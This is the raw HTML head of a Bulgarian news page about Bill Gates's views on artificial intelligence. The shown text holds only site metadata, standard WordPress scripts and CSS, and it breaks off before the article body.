

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://novapress.today/2023/02/05/kakvo-misli-bil-geits-za-izkustvenia/
body_size: 31500
content:
<!DOCTYPE html>
<html lang="bg-BG" class="" data-skin="light">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Какво мисли Бил Гейтс за изкуствения интелект? - Novapress - Директните новини Днес</title>
	<meta name="description" content="Какво мисли Бил Гейтс за изкуствения интелект?" />
	<link rel="canonical" href="https://novapress.today/2023/02/05/kakvo-misli-bil-geits-za-izkustvenia/" />
	<meta property="og:locale" content="bg_BG" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Какво мисли Бил Гейтс за изкуствения интелект? - Novapress - Директните новини Днес" />
	<meta property="og:description" content="Какво мисли Бил Гейтс за изкуствения интелект?" />
	<meta property="og:url" content="https://novapress.today/2023/02/05/kakvo-misli-bil-geits-za-izkustvenia/" />
	<meta property="og:site_name" content="Novapress - Директните новини Днес" />
	<meta property="article:publisher" content="https://www.facebook.com/Novapress.bg/" />
	<meta property="article:published_time" content="2023-02-05T07:20:34+00:00" />
	<meta property="article:modified_time" content="2023-02-05T07:20:47+00:00" />
	<meta property="og:image" content="https://novapress.today/wp-content/uploads/2023/02/106977485-1637255653060-gettyimages-1236298419-AFP_9QV7G4-scaled.jpeg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="1708" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Novapress Today" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Novapress Today" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://novapress.today/2023/02/05/kakvo-misli-bil-geits-za-izkustvenia/#article","isPartOf":{"@id":"https://novapress.today/2023/02/05/kakvo-misli-bil-geits-za-izkustvenia/"},"author":{"name":"Novapress Today","@id":"https://novapress.today/#/schema/person/812b616b813644065a56fc6de7cad89b"},"headline":"Какво мисли Бил Гейтс за изкуствения интелект?","datePublished":"2023-02-05T07:20:34+00:00","dateModified":"2023-02-05T07:20:47+00:00","mainEntityOfPage":{"@id":"https://novapress.today/2023/02/05/kakvo-misli-bil-geits-za-izkustvenia/"},"wordCount":494,"publisher":{"@id":"https://novapress.today/#organization"},"image":{"@id":"https://novapress.today/2023/02/05/kakvo-misli-bil-geits-za-izkustvenia/#primaryimage"},"thumbnailUrl":"https://novapress.today/wp-content/uploads/2023/02/106977485-1637255653060-gettyimages-1236298419-AFP_9QV7G4-scaled.jpeg","keywords":["Бил Гейтс","ТОП"],"articleSection":["Технологии"],"inLanguage":"bg-BG"},{"@type":"WebPage","@id":"https://novapress.today/2023/02/05/kakvo-misli-bil-geits-za-izkustvenia/","url":"https://novapress.today/2023/02/05/kakvo-misli-bil-geits-za-izkustvenia/","name":"Какво мисли Бил Гейтс за изкуствения интелект? - Novapress - Директните новини Днес","isPartOf":{"@id":"https://novapress.today/#website"},"primaryImageOfPage":{"@id":"https://novapress.today/2023/02/05/kakvo-misli-bil-geits-za-izkustvenia/#primaryimage"},"image":{"@id":"https://novapress.today/2023/02/05/kakvo-misli-bil-geits-za-izkustvenia/#primaryimage"},"thumbnailUrl":"https://novapress.today/wp-content/uploads/2023/02/106977485-1637255653060-gettyimages-1236298419-AFP_9QV7G4-scaled.jpeg","datePublished":"2023-02-05T07:20:34+00:00","dateModified":"2023-02-05T07:20:47+00:00","description":"Какво мисли Бил Гейтс за изкуствения интелект?","breadcrumb":{"@id":"https://novapress.today/2023/02/05/kakvo-misli-bil-geits-za-izkustvenia/#breadcrumb"},"inLanguage":"bg-BG","potentialAction":[{"@type":"ReadAction","target":["https://novapress.today/2023/02/05/kakvo-misli-bil-geits-za-izkustvenia/"]}]},{"@type":"ImageObject","inLanguage":"bg-BG","@id":"https://novapress.today/2023/02/05/kakvo-misli-bil-geits-za-izkustvenia/#primaryimage","url":"https://novapress.today/wp-content/uploads/2023/02/106977485-1637255653060-gettyimages-1236298419-AFP_9QV7G4-scaled.jpeg","contentUrl":"https://novapress.today/wp-content/uploads/2023/02/106977485-1637255653060-gettyimages-1236298419-AFP_9QV7G4-scaled.jpeg","width":2560,"height":1708},{"@type":"BreadcrumbList","@id":"https://novapress.today/2023/02/05/kakvo-misli-bil-geits-za-izkustvenia/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Начало","item":"https://novapress.today/"},{"@type":"ListItem","position":2,"name":"Какво мисли Бил Гейтс за изкуствения интелект?"}]},{"@type":"WebSite","@id":"https://novapress.today/#website","url":"https://novapress.today/","name":"Novapress - Директните новини Днес","description":"Директните новини Днес","publisher":{"@id":"https://novapress.today/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://novapress.today/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"bg-BG"},{"@type":"Organization","@id":"https://novapress.today/#organization","name":"Novapress.today","alternateName":"Novapress","url":"https://novapress.today/","logo":{"@type":"ImageObject","inLanguage":"bg-BG","@id":"https://novapress.today/#/schema/logo/image/","url":"https://novapress.today/wp-content/uploads/2020/11/np3.png","contentUrl":"https://novapress.today/wp-content/uploads/2020/11/np3.png","width":519,"height":515,"caption":"Novapress.today"},"image":{"@id":"https://novapress.today/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Novapress.bg/","https://www.instagram.com/novapress.bg/"]},{"@type":"Person","@id":"https://novapress.today/#/schema/person/812b616b813644065a56fc6de7cad89b","name":"Novapress Today","image":{"@type":"ImageObject","inLanguage":"bg-BG","@id":"https://novapress.today/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9b5d7193d2281fab81352be3a6566bb0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9b5d7193d2281fab81352be3a6566bb0?s=96&d=mm&r=g","caption":"Novapress Today"},"sameAs":["https://novapress.today/"],"url":"https://novapress.today/author/novapress/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Novapress - Директните новини Днес &raquo; Поток" href="https://novapress.today/feed/" />
<link rel="alternate" type="application/rss+xml" title="Novapress - Директните новини Днес &raquo; поток за коментари" href="https://novapress.today/comments/feed/" />

		<style type="text/css">
			:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);

			
					--main-nav-background: #1f2024;
					--main-nav-secondry-background: rgba(0,0,0,0.2);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #FFFFFF;
					--main-nav-secondry-text-color: rgba(225,255,255,0.5);
					--main-nav-main-border-color: rgba(255,255,255,0.07);
					--main-nav-secondry-border-color: rgba(255,255,255,0.04);
				
			}
		</style>
	<meta name="viewport" content="width=device-width, initial-scale=1.0" /><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/novapress.today\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://novapress.today/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--global-color: #cb2026;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://novapress.today/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.4.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-color-picker-css' href='https://novapress.today/wp-admin/css/color-picker.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='colorbox-css-css' href='https://novapress.today/wp-content/plugins/wcp-openweather/assets/libs/colorbox/colorbox.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='rpw-css-css' href='https://novapress.today/wp-content/plugins/wcp-openweather/assets/css/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='rpw-theme-697a86170e838-css-css' href='https://novapress.today/wp-content/plugins/wcp-openweather/theme/default/assets/css/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-base-css' href='https://novapress.today/wp-content/themes/jannah/assets/css/base.min.css?ver=7.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://novapress.today/wp-content/themes/jannah/assets/css/print.css?ver=7.2.0' type='text/css' media='print' />
<style id='tie-css-print-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Poppins';}html #main-nav .main-menu > ul > li > a{text-transform: uppercase;}:root:root{--brand-color: #1769c6;--dark-brand-color: #003794;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 23,105,198,0.7);}html :root:root{--brand-color: #1769c6;--dark-brand-color: #003794;--bright-color: #FFFFFF;--base-color: #2c2f34;}html #reading-position-indicator{box-shadow: 0 0 10px rgba( 23,105,198,0.7);}html #header-notification-bar{background: var( --tie-preset-gradient-13 );}html #header-notification-bar{--tie-buttons-color: #FFFFFF;--tie-buttons-border-color: #FFFFFF;--tie-buttons-hover-color: #e1e1e1;--tie-buttons-hover-text: #000000;}html #header-notification-bar{--tie-buttons-text: #000000;}html .tie-cat-2,html .tie-cat-item-2 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}html .tie-cat-2:after{border-top-color:#e67e22 !important;}html .tie-cat-2:hover{background-color:#c86004 !important;}html .tie-cat-2:hover:after{border-top-color:#c86004 !important;}html .tie-cat-11,html .tie-cat-item-11 > span{background-color:#e67e22 